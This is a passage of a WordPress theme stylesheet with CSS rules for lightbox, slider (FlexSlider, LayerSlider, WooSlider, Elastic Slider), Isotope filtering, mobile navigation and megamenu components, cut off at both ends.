  cursor: pointer;
}
div.facebook .pp_previous:hover {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.facebook .pp_bottom .pp_left {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
div.facebook .pp_bottom .pp_middle {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
div.facebook .pp_bottom .pp_right {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 110000;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 120000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  float: left;
  margin: 10px 0 2px;
}
.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  width: auto;
  overflow: hidden;
  width: 75px;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 3px 10px 0 0;
}
.pp_nav p {
  float: left;
  white-space: nowrap;
  margin: 2px 4px;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  position: relative;
  white-space: nowrap;
  margin: 0 0 0 5px;
  padding: 0;
}
.pp_gallery ul a {
  border: 1px rgba(0, 0, 0, 0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  line-height: 22px;
  text-indent: -10000px;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 24px;
  margin: -12px 0 0 -12px;
}
#pp_full_res {
  line-height: 1;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 17px;
  z-index: 9999;
  margin: 0 0 5px 15px;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background-color: #ffffff;
}
div.pp_default #pp_full_res .pp_inline,
div.light_rounded .pp_content .ppt,
div.light_rounded #pp_full_res .pp_inline,
div.light_square .pp_content .ppt,
div.light_square #pp_full_res .pp_inline,
div.facebook .pp_content .ppt,
div.facebook #pp_full_res .pp_inline {
  color: #000000;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a,
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
  border-color: #ffffff;
}
div.pp_default .pp_details,
div.light_rounded .pp_details,
div.dark_rounded .pp_details,
div.dark_square .pp_details,
div.light_square .pp_details,
div.facebook .pp_details {
  position: relative;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  z-index: 1000;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides {
  overflow: hidden;
}
.flexslider .slides li {
  display: none;
  -webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
  width: 100%;
  max-width: 100%;
  display: block;
}
.flexslider .slides .video-shortcode {
  margin-bottom: 0;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* Clearfix for the .slides element */
.flexslider .slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
  z-index: 2;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
/*.no-js .flexslider .slides > li:first-child {display: block;}*/
/* FlexSlider Default Theme
*********************************/
.flexslider {
  margin: 0 0 60px;
  background-color: transparent;
  position: relative;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
/* Direction Nav */
.flex-direction-nav {
  height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: -20px 0 0;
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  position: absolute;
  top: 50%;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: all .3s ease;
  z-index: 100;
  overflow: hidden;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: none;
  color: #fff;
}
.no-opacity .flex-direction-nav a {
  display: none;
}
.no-opacity .flexslider:hover .flex-direction-nav a {
  display: block;
}
.flex-direction-nav .flex-next {
  right: 0;
  text-indent: 2px;
}
.flex-direction-nav .flex-prev {
  left: 0;
  text-indent: -2px;
}
.no-rgba .flex-direction-nav .flex-next,
.no-rgba .flex-direction-nav .flex-prev {
  background-color: #000;
}
.flexslider:hover .flex-next {
  opacity: 0.8;
  right: 0px;
}
.flexslider:hover .flex-prev {
  opacity: 0.8;
  left: 0px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0;
  cursor: default;
  display: none;
}
/* Control Nav */
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: 0px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
.flex-caption {
  position: absolute;
  background: rgba(0, 0, 0, 0.6);
  width: 96%;
  padding: 2%;
  color: #fff;
  left: 0;
  bottom: 0;
  margin: 0;
}
.no-rgba .flex-caption {
  background-color: #000;
}
.main-flex {
  margin-bottom: 0;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
  }
}
/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 15px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/* Slider */
#layerslider-container {
  margin: 0 auto;
}
#layerslider-wrapper {
  position: relative;
}
#layerslider-wrapper .ls-shadow-top {
  position: absolute;
  background-image: url(/wp-content/themes/tec/images/shadow-top.png);
  background-repeat: no-repeat;
  background-position: top center;
  height: 42px;
  width: 100%;
  top: 0;
  z-index: 99;
}
#layerslider-wrapper .ls-shadow-bottom {
  position: absolute;
  background-image: url(/wp-content/themes/tec/images/shadow-bottom.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  height: 32px;
  width: 100%;
  bottom: 0;
  z-index: 99;
}
.ls-avada {
  border-top: 1px solid #d2d3d4;
  border-bottom: 1px solid #d2d3d4;
}
.ls-avada .ls-layer {
  background-repeat: no-repeat;
  background-position: center center;
}
.ls-avada .ls-nav-prev,
.ls-avada .ls-nav-next,
.products-slider .es-nav span {
  background-color: rgba(0, 0, 0, 0.5);
  width: 63px;
  height: 63px;
  display: none;
  position: absolute;
  top: 50%;
  margin-top: -31px;
  opacity: 0.8;
  text-align: center;
}
.ls-avada .ls-nav-prev:before,
.ls-avada .ls-nav-next:before {
  margin-left: -2px;
  content: '\e61e';
  line-height: 63px;
  font-family: IcoMoon;
  font-size: 25px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
}
.ls-avada .ls-nav-next:before {
  margin-left: -1px;
  content: '\e620';
}
.no-rgba .ls-avada .ls-nav-prev,
.no-rgba .ls-avada .ls-nav-next,
.no-rgba .wooslider .wooslider-prev,
.no-rgba .wooslider .wooslider-next,
.no-rgba .products-slider .es-nav span {
  background-color: #ccc ;
}
.ls-avada .ls-nav-prev:hover,
.ls-avada .ls-nav-next:hover,
.products-slider .es-nav span:hover {
  opacity: 1;
}
.ls-avada:hover .ls-nav-prev,
.ls-avada:hover .ls-nav-next {
  display: block;
}
.ls-avada .ls-nav-prev,
.products-slider .es-nav span.es-nav-prev {
  left: 0;
  margin-left: 0;
  z-index: 10;
}
.ls-avada .ls-nav-next,
.products-slider .es-nav span.es-nav-next {
  right: 0 ;
  margin-left: 0;
  z-index: 10;
}
.ls-avada .ls-playvideo {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
}
.ls-avada .ls-playvideo {
  background-image: url(/wp-content/themes/tec/images/skin.png);
}
.ls-avada .ls-playvideo {
  background-position: -300px -150px;
}
.ls-avada .ls-playvideo:hover,
.ls-avada .ls-vpcontainer:hover .ls-playvideo {
  background-position: -375px -150px;
}
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: top, left, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
/**** Isotope filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
}
/* WooSlider */
.post-content .wooslider {
  border: 0;
  background: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0 auto;
  max-width: 940px;
}
.wooslider .slide-content {
  margin: 0;
}
.wooslider .wooslider-pauseplay {
  position: absolute;
  margin: 0;
  top: auto;
  bottom: 15px;
}
.wooslider .wooslider-control-nav {
  position: absolute;
  margin: 0;
  top: auto;
  bottom: -10px;
}
.wooslider .wooslider-prev,
.wooslider .wooslider-next,
.main-flex .flex-prev,
.main-flex .flex-next {
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  width: 63px;
  height: 63px;
  display: none;
  position: absolute;
  top: 42%;
  margin: 0;
  color: #fff;
  font-family: IcoMoon;
  text-align: center;
  line-height: 63px;
  font-size: 36px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
}
.tfs-slider .flex-prev,
.tfs-slider .flex-next {
  font-size: 25px;
  -webkit-font-smoothing: antialiased;
}
.wooslider:hover .wooslider-prev,
.wooslider:hover .wooslider-next,
.main-flex:hover .flex-prev,
.main-flex:hover .flex-next {
  display: block;
}
.wooslider .wooslider-prev,
.main-flex .flex-prev {
  left: 0;
  padding: 0;
  border: 0;
  text-indent: -5px;
}
.wooslider .wooslider-next,
.main-flex .flex-next {
  right: 0;
  padding: 0;
  border: 0;
  text-indent: 5px;
}
.no-rgba .wooslider .wooslider-next,
.no-rgba .wooslider .wooslider-prev {
  background-color: #000;
}
#sliders-container .wooslider .slide-content p {
  margin: 0;
}
#sidebar .wooslider-control-nav li a,
.footer-area .wooslider-control-nav li a {
  padding: 0;
  background: none;
  border: 0;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  margin-right: 3px;
}
#sidebar .wooslider-next,
#sidebar .wooslider-prev,
.post-content .wooslider .wooslider-prev,
.post-content .wooslider .wooslider-next,
.footer-area .wooslider-next,
.footer-area .wooslider-prev {
  width: 29px;
  height: 29px;
}
#sidebar .wooslider-prev,
.footer-area .wooslider-prev,
.post-content .wooslider .wooslider-prev {
  background-image: url(/wp-content/themes/tec/images/arrow-bullet-left.png);
  background-position: center center;
}
#sidebar .wooslider-next,
.footer-area .wooslider-next,
.post-content .wooslider .wooslider-next {
  background-image: url(/wp-content/themes/tec/images/arrow-bullet.png);
  background-position: center center;
}
#sidebar .wooslider .wooslider-control-nav,
.footer-area .wooslider .wooslider-control-nav {
  bottom: 5px;
}
#sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav,
.footer-area .widget_wooslider_slideshow_slides .wooslider-control-nav {
  bottom: 12px;
}
.footer-area .slide-excerpt {
  overflow: hidden;
  position: absolute;
  bottom: -50px;
  padding: 0px;
  width: 100%;
  text-align: center;
}
#sidebar .slide-excerpt {
  bottom: 15%;
  width: 100%;
}
#sidebar .slide-excerpt .slide-title {
  float: none;
}
#sidebar .slide-excerpt .slide-title a {
  color: #ffffff;
  border: none;
}
#sidebar .slide-excerpt .slide-title a:hover {
  color: #ffffff;
}
#sidebar .widget .slides li div a {
  padding: 0;
}
/* Elastic Slider */
.ei-slider {
  position: relative;
  width: 100%;
  height: 400px;
  margin: 0 auto;
}
.ei-slider-loading {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 999;
  background: rgba(0, 0, 0, 0.9);
  color: #fff;
  text-align: center;
  line-height: 400px;
}
.ei-slider-large {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.ei-slider-large li {
  position: absolute;
  top: 0px;
  left: 0px;
  overflow: hidden;
  height: 100%;
  width: 100%;
}
.ei-slider-large li img {
  width: auto;
  max-width: none;
}
.ei-title {
  position: absolute;
  right: 50%;
  margin-right: 13%;
  top: 30%;
}
.ei-title h2,
.ei-title h3 {
  text-align: right;
  margin: 0;
  font-weight: normal;
}
.ei-title h2 {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.ei-slider-thumbs {
  height: 13px;
  margin: 0 auto;
  position: relative;
  padding: 0;
  bottom: 0px;
}
.ei-slider-thumbs li {
  position: relative;
  float: left;
  height: 100%;
}
.ei-slider-thumbs li.ei-slider-element {
  top: 0px;
  left: 0px;
  position: absolute;
  height: 100%;
  z-index: 10;
  text-indent: -9000px;
  background: #000;
  background: rgba(0, 0, 0, 0.9);
}
.ei-slider-thumbs li a {
  display: block;
  text-indent: -9000px;
  background: #666 ;
  width: 100%;
  height: 100%;
  cursor: pointer;
  -webkit-box-shadow: 0px 0px 2px 0px #ffffff;
  -moz-box-shadow: 0px 0px 2px 0px #ffffff;
  box-shadow: 0px 0px 2px 0px #ffffff;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  -ms-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.ei-slider-thumbs li a:hover {
  background-color: #f0f0f0;
}
.ei-slider-thumbs li img {
  position: absolute;
  bottom: 50px;
  opacity: 0;
  z-index: 999;
  max-width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3)));
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ei-slider-thumbs li:hover img {
  opacity: 1;
  bottom: 13px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ei-slider ul {
  list-style: none;
}
@media screen and (max-width: 830px) {
  .ei-title {
    position: absolute;
    right: 0px;
    margin-right: 0px;
    width: 100%;
    text-align: center;
    top: auto;
    bottom: 10px;
    padding: 5px 0;
  }
  .ei-title h2,
  .ei-title h3 {
    text-align: center;
  }
  #wrapper .ei-title h2 {
    font-size: 20px;
    line-height: 24px;
  }
  #wrapper .ei-title h3 {
    font-size: 15px;
    line-height: 30px;
  }
}
#nav-uber #megaMenu {
  float: right;
  margin-top: 20px;
  margin-bottom: 20px;
  z-index: 1000;
}
#nav-uber #megaMenu.megaMenuVertical {
  float: left;
  margin-left: 20px;
}
.header-v4 #nav-uber #megaMenu,
.header-v5 #nav-uber #megaMenu {
  margin-top: 0;
  margin-bottom: 0;
  float: left;
}
.header-v4 #nav-uber #megaMenu.megaMenuVertical,
.header-v5 #nav-uber #megaMenu.megaMenuVertical {
  margin-left: 0;
}
.fullwidthbanner-container {
  overflow: visible;
}
.tfs-slider .flex-caption {
  width: 97%;
}
.tfs-slider .flex-control-nav {
  bottom: 20px !important;
}
.tfs-slider .buttons a {
  margin: 0;
  display: inline-block;
}
/* Revslider Fix */
.tp-simpleresponsive .slotholder,
.tp-simpleresponsive .slotholder img {
  -webkit-backface-visibility: visible;
  -webkit-transform: none;
}
body #sidebar .button {
  padding-left: 15px;
}
/* responsive menu */
.mobile-nav-holder,
.mobile-topnav-holder {
  display: none;
}
.mobile-nav-holder .mobile-selector,
.mobile-topnav-holder .mobile-selector {
  background: #fff;
  border: 1px solid #DADADA;
  line-height: 31px;
  width: 100%;
  position: relative;
  font-size: 12px;
  cursor: pointer;
}
.sticky-header .mobile-nav-holder .mobile-selector {
  width: auto;
}
.mobile-nav-holder .mobile-selector span,
.mobile-topnav-holder .mobile-selector span {
  padding-left: 10px;
}
.mobile-nav-holder .mobile-selector .selector-down,
.mobile-topnav-holder .mobile-selector .selector-down {
  border-left: 1px solid #DADADA;
  height: 31px;
  margin: 0;
  right: 5px;
  top: 0;
  width: 40px;
  position: absolute;
}
.mobile-nav-holder .mobile-selector .selector-down:before,
.mobile-topnav-holder .mobile-selector .selector-down:before {
  content: '\f0c9';
  font-family: IcoMoon;
  font-size: 24px;
  margin-left: 12px;
  color: #C7C5C5;
}
.mobile-topnav-holder {
  margin: 0 auto;
  width: 80%;
  color: #333333;
  text-align: left;
}
#mobile-nav {
  display: none;
  border-left: 1px solid #DBDBDB;
  border-right: 1px solid #DBDBDB;
  list-style-type: none;
  padding: 0px;
  margin: 0px;
  width: 100%;
  background: #ffffff;
}
#mobile-nav .mobile-nav-item {
  position: relative;
}
#mobile-nav .sub-menu {
  list-style-type: none;
  padding: 0px;
  margin: 0px;
  display: block;
}
#mobile-nav li a {
  border-bottom: 1px solid #DBDBDB;
  color: #333333;
  padding: 10px;
  font-size: 12px;
  display: block;
  line-height: normal;
}
#mobile-nav.mobile-sticky-nav {
  border-bottom: 1px solid #DBDBDB;
  height: 200px;
  overflow-y: scroll;
  overflow-x: hidden;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#mobile-nav.mobile-sticky-nav li a {
  height: auto;
  line-height: normal;
}
#mobile-nav li a:hover {
  background-color: #F6F6F6;
  border-color: #DBDBDB;
  color: #333333;
}
#mobile-nav li.mobile-nav-item li a {
  padding-left: 15px;
}
#mobile-nav li.mobile-nav-item li a:before {
  content: "-";
  margin-left: -6px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item li li a {
  padding-left: 28px;
}
#mobile-nav li.mobile-nav-item li li a:before {
  content: "--";
  margin-left: -10px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item li li li a {
  padding-left: 41px;
}
#mobile-nav li.mobile-nav-item li li li a:before {
  content: "---";
  margin-left: -14px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item li li li li a {
  padding-left: 54px;
}
#mobile-nav li.mobile-nav-item li li li li a:before {
  content: "----";
  margin-left: -18px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item .open-submenu {
  display: block;
  position: absolute;
  right: 0;
  padding: 10px 14px;
  border: none;
  line-height: 15px;
  font-size: 13px;
  cursor: pointer;
}
#mobile-nav li.mobile-nav-item .open-submenu:hover {
  color: #A0CE4E;
}
#mobile-nav li.mobile-nav-item .open-submenu:before {
  display: block;
  margin: 0;
  width: 15px;
  content: '\e61f';
  text-align: center;
  font-family: IcoMoon;
}
#header-sticky #mobile-nav .my-cart-link:after,
#header #mobile-nav .my-cart-link:after {
  content: "";
  border: none;
}
#learndash_lessons .learndash_topic_dots {
  float: none;
}
.video-background {
  position: relative;
  overflow: hidden;
}
.video-bg {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.video-bg iframe,
.video-bg object,
.video-bg embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-content {
  position: absolute;
  top: 0;
  padding: 15px;
  width: 100%;
}
/*---------------------------------------------------------------------------*/
/*  Megamenu
/*---------------------------------------------------------------------------*/
#wrapper .fusion-megamenu-wrapper.col-span-1 {
  width: 192px;
}
#wrapper .fusion-megamenu-wrapper.col-span-2 {
  width: 384px;
}
#wrapper .fusion-megamenu-wrapper.col-span-3 {
  width: 576px;
}
#wrapper .fusion-megamenu-wrapper {
  width: 768px;
  -webkit-box-shadow: 0 2px 2px #999;
  -moz-box-shadow: 0 2px 2px #999;
  box-shadow: 0 2px 2px #999;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu,
#wrapper .fusion-megamenu-wrapper .sub-menu {
  padding: 0;
  list-style: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
  margin: 0;
  font-size: 13px;
  line-height: 26px;
  -webkit-font-smoothing: antialiased;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
  display: none;
}
#wrapper .mobile-nav-item .fusion-megamenu-icon,
#wrapper .mobile-nav-item .fusion-megamenu-bullet {
  display: none;
}
#wrapper .fusion-megamenu-wrapper .text-menu-icon {
  position: absolute;
}
#wrapper .fusion-megamenu-wrapper .menu-text {
  margin-left: 23px;
}
#wrapper .mobile-nav-item .fusion-megamenu-wrapper .row {
  padding: 0;
}
#wrapper .mobile-nav-item .fusion-megamenu-title {
  font-weight: normal;
  margin: 0;
}
@media (min-width: 940px) {
  #wrapper .fusion-megamenu-wrapper.col-span-1 {
    width: 235px;
  }
  #wrapper .fusion-megamenu-wrapper.col-span-2 {
    width: 470px;
  }
  #wrapper .fusion-megamenu-wrapper.col-span-3 {
    width: 705px;
  }
  #wrapper .fusion-megamenu-wrapper {
    width: 940px;
  }
}
@media (min-width: 768px) {
  #wrapper .fusion-megamenu-wrapper {
    position: absolute;
    left: 0;
    z-index: 20000;
  }
  #wrapper .fusion-megamenu-wrapper a:hover {
    color: #333;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder {
    width: 100%;
    padding: 0;
    border-top: 3px solid #a0ce4e;
    background-color: #edebeb;
  }
  #wrapper .fusion-megamenu-wrapper .sub-menu {
    padding: 0;
    list-style: none;
  }
  #wrapper .fusion-megamenu-wrapper .sub-menu.deep-level a {
    padding-left: 49px ;
  }
  #wrapper .fusion-megamenu-wrapper .sub-menu.deep-level .deep-level a {
    padding-left: 64px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu {
    display: table;
    padding: 0;
    width: 100%;
    list-style: none;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-border {
    border-bottom: 1px solid #dcd9d9;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu {
    display: table-cell;
    float: none;
    padding: 29px 0;
    border-right: 1px solid #dcd9d9;
  }
  #wrapper #nav .fusion-megamenu-wrapper li a,
  #wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a,
  #wrapper #sticky-nav .fusion-megamenu-wrapper li a,
  #wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a {
    display: block;
    padding: 5px 34px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu li a:hover,
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .current-menu-item a {
    background-color: #f3f2f2;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .fusion-megamenu-icon img {
    margin-top: -3px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu:nth-child(4n) {
    border-right: none;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
    margin-top: 0;
    padding: 0 34px 15px 34px;
    font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
    font-weight: normal;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title a:hover {
    text-decoration: none;
    color: #000;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
  .fusion-megamenu-icon {
    display: inline;
    margin-right: 12px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon img,
  .fusion-megamenu-icon img {
    margin-top: -2px;
    max-height: 15px;
    vertical-align: middle;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
  .fusion-megamenu-bullet {
    display: block;
    float: left;
    margin-top: 0.5em;
    margin-right: 10px;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-left: 3px solid #333;
    height: 0;
    width: 0;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
    margin-bottom: 10px;
    color: #333;
    font-size: 13px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container.second-level-widget {
    padding: 0 34px;
  }
}
/* v3.4 specific styles */
#wrapper .fusion-megamenu-wrapper * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#wrapper .fusion-megamenu-wrapper .row {
  clear: both;
}
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-holder {
  top: 0;
}
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu {
  top: 0;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu,
